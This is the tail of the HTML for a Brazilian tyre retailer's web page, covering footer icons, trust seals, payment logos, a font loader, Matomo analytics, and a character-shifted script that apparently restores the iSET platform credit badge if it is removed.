1.9266-1.5713 3.4932-3.4932 3.4932zm6.8461-9.08598c0 .69677-.5612 1.25324-1.2533 1.25324-.6967 0-1.2532-.56115-1.2532-1.25324 0-.69208.5611-1.25324 1.2532-1.25324s1.2533.56116 1.2533 1.25324zm3.5586 1.27195c-.0795-1.67878-.463-3.16583-1.6928-4.39101-1.2252-1.225183-2.7123-1.608636-4.391-1.6928089-1.7302-.0982015-6.91622-.0982015-8.64644 0-1.6741.0794969-3.16115.4629499-4.391 1.6881289-1.229859 1.22518-1.608636 2.71223-1.6928089 4.39101-.0982015 1.73022-.0982015 6.91621 0 8.64641.0794969 1.6788.4629499 3.1658 1.6928089 4.391 1.22985 1.2252 2.71223 1.6086 4.391 1.6928 1.73022.0982 6.91624.0982 8.64644 0 1.6787-.0795 3.1658-.4629 4.391-1.6928 1.2252-1.2252 1.6086-2.7122 1.6928-4.391.0982-1.7302.0982-6.91152 0-8.64173zm-2.2353 10.49823c-.3647.9165-1.0708 1.6226-1.9921 1.9921-1.3795.5471-4.6528.4208-6.1773.4208-1.52446 0-4.80251.1216-6.17733-.4208-.91655-.3648-1.62267-1.0709-1.99209-1.9921-.54712-1.3795-.42086-4.6529-.42086-6.1774 0-1.52443-.12159-4.80249.42086-6.17731.36475-.91655 1.07086-1.62266 1.99209-1.99209 1.37949-.54712 4.65287-.42086 6.17733-.42086 1.5245 0 4.8025-.12158 6.1773.42086.9166.36475 1.6227 1.07087 1.9921 1.99209.5472 1.3795.4209 4.65288.4209 6.17731 0 1.5245.1263 4.8025-.4209 6.1774z" fill="#ffffff"> </path> </svg> </a> </li> <li> <a href="https://www.facebook.com/atacadao.pneus/" target="_blank" title="Facebook Atacadão Pneus" class="px-3"> <svg fill="none" height="19" viewBox="0 0 11 19" width="11" xmlns="http://www.w3.org/2000/svg"> <path d="m10.1667 1h-2.50003c-1.10507 0-2.16488.43899-2.94628 1.22039s-1.22039 1.84121-1.22039 2.94628v2.5h-2.5v3.33333h2.5v6.6667h3.33333v-6.6667h2.5l.83337-3.33333h-3.33337v-2.5c0-.22102.0878-.43298.24408-.58926s.36824-.24408.58926-.24408h2.50003z" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"> </path> </svg> </a> </li> <li> <a href="https://www.youtube.com/channel/UCiQEyFbiUzj3J1OVz7BgZxg" target="_blank" title="Youtube Atacadão Pneus" class="px-3"> <svg fill="none" height="20" viewBox="0 0 26 20" width="26" xmlns="http://www.w3.org/2000/svg"> <g stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"> <path d="m16.5 9.7063-5.25-3.5v7z"> </path> <path d="m1.625 9.70632c0 3.25938.33906 5.16248.59062 6.14688.06937.2671.20054.5141.38292.7212.18239.2071.41089.3684.66708.471 3.66407 1.4 9.73438 1.3672 9.73438 1.3672s6.0703.0328 9.7344-1.3672c.2562-.1026.4847-.2639.6671-.471.1823-.2071.3135-.4541.3829-.7212.2515-.9844.5906-2.8875.5906-6.14688s-.3391-5.1625-.5906-6.14688c-.0694-.26709-.2006-.51414-.3829-.72123-.1824-.20708-.4109-.36841-.6671-.47096-3.6641-1.399997-9.7344-1.36718-9.7344-1.36718s-6.07031-.032817-9.73438 1.36718c-.25619.10255-.48469.26388-.66708.47096-.18238.20709-.31355.45414-.38292.72123-.25156.98438-.59062 2.8875-.59062 6.14688z"> </path> </g> </svg> </a> </li> <li> <a href="https://www.tiktok.com/@atacadaopneuscombr" target="_blank" title="TikTok Atacadão Pneus" class="ps-3"> <svg fill="none" height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"> <path d="m15.0625 8.92188c1.6575 1.19012 3.647 1.82952 5.6875 1.82812v-4.0625c-1.5084 0-2.9551-.59922-4.0217-1.66583s-1.6658-2.51325-1.6658-4.02167h-4.0625v13c0 .5089-.1366 1.0085-.3955 1.4466s-.63068.7987-1.07646 1.0442-.94927.3669-1.45794.3515c-.50867-.0155-1.00388-.1671-1.43398-.4391-.43009-.2721-.7793-.6545-1.0112-1.1075-.23191-.453-.338-.9599-.30721-1.4679.03078-.508.19732-.9984.48223-1.4201.28491-.4216.67776-.7591 1.13756-.9772v-4.22503c-1.29332.23187-2.49365.82787-3.46011 1.71804-.96645.89017-1.65892 2.03759-1.99611 3.30749-.33719 1.27-.30511 2.6097.09247 3.8621.39758 1.2523 1.14417 2.3653 2.15211 3.2082 1.00795.8428 2.23544 1.3807 3.53837 1.5504s2.62724-.0358 3.81747-.5923c1.1902-.5566 2.197-1.4412 2.9021-2.5499s1.0793-2.3956 1.0787-3.7095z" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"> </path> </svg> </a> </li> </ul> </div> </div> </div> </div> <div class="bg-extralight pb-6 pb-md-4 pt-6"> <div class="container"> <div class="row fw-normal"> <div class="col-12 col-md-2 col-lg-1 offset-lg-1 pt-2"> <a href="https://selos.abcomm.org/certificado?site=atacadaopneus.com.br" target="_blank"> <img src="https://us-central1-abcomm-selos.cloudfunctions.net/selo/atacadaopneus.com.br" width="62" class="img-fluid" loading="lazy" alt="Selo ABCOMM"> </a> <div class="pt-4"> <div id="ra-verified-seal"> <script type="text/javascript" id="ra-embed-verified-seal" src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js" data-id="NTYxMzU6YXRhY2FkYW8tcG5ldXM=" data-target="ra-verified-seal" data-model="1"> </script> </div> </div> </div> <div class="col-12 col-md-4 col-lg-4 pt-5 pt-md-0"> <div class="ps-lg-5"> Avaliações <div class="d-flex align-items-center justify-content-between justify-content-sm-start mt-3"> <a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.atacadaopneus.com.br" rel="nofollow" target="_blank" class="me-3 me-lg-5"> <img src="[data-uri]" data-src="https://cdn.iset.io/assets/42004/arquivos/site-seguro-google.png" width="98" height="46" alt="Status do site no Navegação segura - Google" class="lazy img-fluid"> </a> <div data-trustvox-certificate-fixed="data-trustvox-certificate-fixed"> <a href="//certificados.trustvox.com.br/atacadaopneus" target="_blank"> <img src="[data-uri]" data-src="https://certificate.trustvox.com.br/images/site-sincero/tiny.svg" width="200" height="80" alt="Reviews no Reclame Aqui" class="lazy"> </a> </div> </div> </div> </div> <div class="col-md-6 col-lg-5 pt-5 pt-md-0"> Formas de pagamento <div class="mt-2 mt-md-7"> <img src="[data-uri]" data-src="https://cdn.iset.io/assets/42004/arquivos/rodape/pagamentos-1x.png" width="454" height="34" alt="Imagem formas de pagamento" class="img-fluid lazy" data-srcset="https://cdn.iset.io/assets/42004/arquivos/rodape/pagamentos-1x.png 1x, https://cdn.iset.io/assets/42004/arquivos/rodape/pagamentos-2x.png 2x"> </div> </div> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-lg-12 fs-7 py-5 py-md-6 copyright"> <div class="text-center">Copyright © 2022 - BRANSALES ATACADISTA LTDA - CNPJ: 41.415.094/0001-47 </div> </div> </div> </div></footer><script> WebFontConfig = { google: { families: ['Nunito Sans:400,600,700,800&display=swap'] } , active: function() { sessionStorage.fonts = true; } }; !function(e){ var t=e.createElement("script"),s=e.scripts[0]; t.src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js", t.async=!0,s.parentNode.insertBefore(t,s)} (document);</script><script src="https://cdn.iset.io/assets/42004/arquivos/js/js-theme.min.js?v=7"></script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.atacadaopneus.com.br" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function k863dc981c269c5bfad3aa42d91cd2207(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5h{hjhkhvwul|z5jvt5iy)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = k863dc981c269c5bfad3aa42d91cd2207(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']);_paq.push(['setEcommerceView', productSku = false, productName = false, category = 'Pneus 235/45R18' ]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 156]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=156' style='border:0;' alt='' /></noscript>  </body> </html>